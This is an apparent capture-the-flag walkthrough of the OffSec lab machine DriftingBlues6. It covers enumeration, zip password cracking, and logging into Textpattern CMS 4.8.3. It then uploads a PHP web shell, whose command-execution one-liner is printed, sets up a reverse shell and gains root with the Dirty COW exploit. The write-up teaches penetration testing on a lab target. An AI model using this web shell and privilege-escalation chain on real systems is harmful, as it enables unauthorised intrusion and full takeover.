DriftingBlues6 OffSec Walkthrough: First, I start the target machine on offsec and then I ran nmap -sCV -A 192.168.137.146 to perform a detailed scan, revealing open ports, running services, OS details, and potential vulnerabilities on the target machine.
┌──(root㉿kali)-[/home/rza]
└─# nmap -sCV -A 192.168.137.146
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 16:26 BST
Nmap scan report for 192.168.137.146
Host is up (0.0014s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: driftingblues
| http-robots.txt: 1 disallowed entry
|_/textpattern/textpattern
MAC Address: 00:0C:29:6F:F8:9F (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 1.43 ms 192.168.137.146
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.11 secondsWe notice that only port 80 is open. When we navigate to port 80, a webpage is displayed, but after exploring it, we don’t find anything particularly interesting or useful.
Next, I performed a directory scan using the dirsearch -u 192.168.137.146 command to uncover hidden directories.
┌──(root㉿kali)-[/home/rza]
└─# dirsearch -u 192.168.137.146
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/rza/reports/_192.168.137.146/_24-09-08_16-30-01.txt
Target: http://192.168.137.146/
[16:30:01] Starting:
[16:30:07] 403 - 244B - /.htaccess.bak1
[16:30:07] 403 - 245B - /.ht_wsr.txt
[16:30:07] 403 - 245B - /.htaccess_extra
[16:30:07] 403 - 245B - /.htaccess.sample
[16:30:07] 403 - 243B - /.htaccess.save
[16:30:07] 403 - 243B - /.htaccessBAK
[16:30:07] 403 - 243B - /.htaccess_sc
[16:30:07] 403 - 243B - /.htaccessOLD2
[16:30:07] 403 - 239B - /.htm
[16:30:07] 403 - 245B - /.htaccess_orig
[16:30:07] 403 - 244B - /.htaccess.orig
[16:30:07] 403 - 246B - /.htpasswd_test
[16:30:07] 403 - 239B - /.html
[16:30:07] 403 - 243B - /.htaccessOLD
[16:30:07] 403 - 243B - /.httr-oauth
[16:30:07] 403 - 243B - /.htpasswds
[16:30:11] 403 - 240B - /.php3
[16:30:11] 403 - 239B - /.php
[16:30:55] 403 - 242B - /cgi-bin/
[16:31:05] 200 - 52KB - /db
[16:32:04] 200 - 114B - /robots.txt
[16:32:07] 403 - 242B - /server-status/
[16:32:07] 403 - 242B - /server-status
[16:32:24] 200 - 4KB - /textpattern/
Task Completed First, I checked for the /robots.txt file and discovered the /textpattern/textpattern directory along with a hint suggesting I should fuzz for .zip files.
Next, I navigated to the /textpattern/textpattern directory:
Afterward, I searched for .zip files using the gobuster dir -u 192.168.137.146 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x zip command.
┌──(root㉿kali)-[/home/rza]
└─# gobuster dir -u 192.168.137.146 --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.137.146
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 750]
/db (Status: 200) [Size: 53656]
/robots (Status: 200) [Size: 110]
/spammer.zip (Status: 200) [Size: 179]
/spammer (Status: 200) [Size: 179]
Progress: 175328 / 175330 (100.00%)
===============================================================
Finished
===============================================================Next, I navigated to /spammer.zip and downloaded it, but it turned out to be an encrypted zip file. To crack the encryption, I used the zip2john tool to extract the hash and saved it to hash.txt. Afterward, I ran john hash.txt to brute-force the password. Since I had already decrypted it, I simply used the john hash.txt --show command to display the password. The password is myspace4.

After obtaining the password, I used unzip Desktop/spammer.zip and entered the password to extract the creds.txt file. I then read the contents of the file using the cat command, where I found the credentials: username: mayer and password: lionheart.

After logging in with the provided credentials, we discovered that the system is running version 4.8.3 of the Textpattern CMS.

Next, I searched for exploits or vulnerabilities related to this version of Textpattern CMS. I found several exploits, though some seemed to be patched. Ultimately, I discovered a relevant exploit at the provided link. I need to follow the specified steps:
First of all we should use file upload section to upload our shell.
Our shell contains this malicious code: <?PHP system($_GET['cmd']);?>
1) Go to content section .
2) Click Files and upload malicious php file.
3) go to yourserver/textpattern/files/yourphp.php?cmd=yourcode;I used the php-reverse-shell for gaining a reverse shell. You can find the shell script at this link. However, make sure to update the $ip and $port variables to match your machine’s IP and port where you set up the listener.

After uploading the php-reverse-shell, navigate to /textpattern/files/yourphp.php?cmd=yourcode; URL to initiate the reverse shell connection and receive access through your listener.

Now, we need to proceed with privilege escalation to gain higher-level access on the system.
I ran uname -a to get detailed information about the system’s kernel version and architecture, which can help in identifying relevant exploits for privilege escalation.

I found the Dirty COW PTRACE_POKEDATA privilege escalation exploit on Exploit-DB. You can access this exploit through the provided link and follow the steps outlined in the screenshot under the exploit for execution.
After downloading the exploit to our local machine, we set up a Python HTTP server and used the wget command on the target machine to download the exploit. We changed the directory to /tmp beforehand to avoid potential issues with other directories.

Then I compiled the exploit by running gcc 40839.c -o privesc -lcrypt to create the privesc binary with the necessary -lcrypt library. After that, I executed ./privesc and set the new root user’s password to ethichooligan.
After escalating privileges, I attempted to switch to the firefart user using su firefart, but encountered an error stating su: must be run from a terminal. To overcome this, I executed python -c 'import pty; pty.spawn("/bin/bash")' to spawn an interactive shell. Once in the interactive shell, I switched to the root user, entering the password ethichooligan. Then, I navigated to the /root directory and used the cat command to read the contents of flag.txt.

Mission completed!👨🏻💻
Read Also | Sunset Decoy OffSec Walkthrough











